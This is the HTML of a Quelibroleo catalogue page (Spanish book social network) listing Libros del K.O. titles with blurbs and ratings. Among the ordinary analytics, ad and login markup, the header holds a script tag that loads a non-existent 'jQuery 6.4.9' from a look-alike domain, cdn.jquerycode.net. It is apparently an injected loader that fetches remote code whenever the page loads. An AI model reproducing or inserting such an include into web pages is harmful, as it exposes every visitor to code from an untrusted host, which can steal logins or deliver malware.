

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=titulo&page=7
body_size: 12689
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="5wZ3o6VyCMjs08roxU4q3kl2hbn9F2j2oQk4O2ti">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "5wZ3o6VyCMjs08roxU4q3kl2hbn9F2j2oQk4O2ti";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="5wZ3o6VyCMjs08roxU4q3kl2hbn9F2j2oQk4O2ti">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="5wZ3o6VyCMjs08roxU4q3kl2hbn9F2j2oQk4O2ti">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=titulo&page=7">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=puntuacion&page=7">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=votos&page=7">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=criticas&page=7">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/editoriales/libros-del-k-o?sort=fecha&page=7">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/mi-ovni-de-la-perestroika-un-viaje-al-corazon-de-rusia-tras-la-noticia-mas-extraterrestre-de-la-historia" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1614332617.jpg" alt="Portada de MI OVNI DE LA PERESTROIKA. Un viaje al corazón de Rusia tras la noticia más extraterrestre de la Historia" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/mi-ovni-de-la-perestroika-un-viaje-al-corazon-de-rusia-tras-la-noticia-mas-extraterrestre-de-la-historia"><span><b>MI OVNI DE LA PERESTROIKA. Un viaje al corazón de Rusia tras la noticia más extraterrestre de la Historia</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/utrilla-daniel">UTRILLA, DANIEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen319266"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen319266" role="tabpanel">
								<div class="text">
																		<p>El 9 de octubre de 1989, un mes antes de la caída del Muro de Berlín, la comedida agencia estatal de la Unión Soviética lanzó una noticia de fábula: en la ciudad de Vorónezh, a 500 kilómetros al sureste de Moscú, unos niños dijeron haber visto aterrizar una esfera de luz de la que emergieron dos o t...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/mi-ovni-de-la-perestroika-un-viaje-al-corazon-de-rusia-tras-la-noticia-mas-extraterrestre-de-la-historia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/mi-ovni-de-la-perestroika-un-viaje-al-corazon-de-rusia-tras-la-noticia-mas-extraterrestre-de-la-historia">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/mi-ovni-de-la-perestroika-un-viaje-al-corazon-de-rusia-tras-la-noticia-mas-extraterrestre-de-la-historia#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/nadie-avisa-a-una-puta" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1432626839.gif" alt="Portada de NADIE AVISA A UNA PUTA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/nadie-avisa-a-una-puta"><span><b>NADIE AVISA A UNA PUTA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/villar-samanta">VILLAR, SAMANTA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen128844"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen128844" role="tabpanel">
								<div class="text">
																		<p>La prostitución es esa persona que te cruzas en un aeropuerto y es el timbre marcado en rojo en un portal de tu vecindario. A veces invisible y a veces a la vista de todos en las mismas aceras en las que te recoges tras una noche de fiesta. La prostitución se analiza desde el tabú, el desprecio, la...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/nadie-avisa-a-una-puta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/nadie-avisa-a-una-puta">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/nadie-avisa-a-una-puta#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/no-os-recuerdo" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1630922542.jpg" alt="Portada de NO OS RECUERDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/no-os-recuerdo"><span><b>NO OS RECUERDO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/alzola-kirschgens-laura">ALZOLA KIRSCHGENS, LAURA</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen333586"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen333586" role="tabpanel">
								<div class="text">
																		<p>En 2018, durante una visita a la casa de su familia en Alemania, Laura Alzola Kirschgens encuentra un archivador con una inscripción en el lomo: Familiengeschichte. «Historia familiar». Sumergida entre documentos, cartas y fotos, la autora reconstruye la historia de sus abuelos, quienes se cartearon...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/no-os-recuerdo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/no-os-recuerdo">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/no-os-recuerdo#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/novato-en-nota-roja-corresponsal-en-tegucigalpa" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1422269689.jpg" alt="Portada de NOVATO EN NOTA ROJA. Corresponsal en Tegucigalpa" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/novato-en-nota-roja-corresponsal-en-tegucigalpa"><span><b>NOVATO EN NOTA ROJA. Corresponsal en Tegucigalpa</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/arce-alberto">ARCE, ALBERTO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen126792"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen126792" role="tabpanel">
								<div class="text">
																		<p>Honduras no es Irak, pero cada año mueren asesinadas 85 personas por cada 100.000 habitantes, una cifra que supera a la de Irak. Honduras vive una de las guerras no declaradas menos contadas del mundo. Una guerra laberíntica de todos contra todos: el narco, que transporta a través del país el 90% de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/novato-en-nota-roja-corresponsal-en-tegucigalpa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/novato-en-nota-roja-corresponsal-en-tegucigalpa">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/novato-en-nota-roja-corresponsal-en-tegucigalpa#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/otro-libro-de-futbol" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1619177988.jpg" alt="Portada de OTRO LIBRO DE FÚTBOL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/otro-libro-de-futbol"><span><b>OTRO LIBRO DE FÚTBOL</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/ballester-enrique">BALLESTER, ENRIQUE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen325601"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen325601" role="tabpanel">
								<div class="text">
																		<p>Cuando iba al instituto y jugaba en un equipo, no había partido sin que se diera la siguiente situación. Un rival manejaba la pelota de espaldas a portería y uno de nuestros defensas le encimaba. El entrenador le gritaba «sin falta». Nosotros le decíamos «sin falta». Los padres desde la banda le ord...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/otro-libro-de-futbol#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/otro-libro-de-futbol">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/otro-libro-de-futbol#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/picture-rodando-con-huston" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro-1642067200.jpg" alt="Portada de PICTURE. Rodando con Huston" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/picture-rodando-con-huston"><span><b>PICTURE. Rodando con Huston</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/ross-lillian">ROSS, LILLIAN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen339800"
								   role="tab">Resumen</a>
													</li>
											</ul>
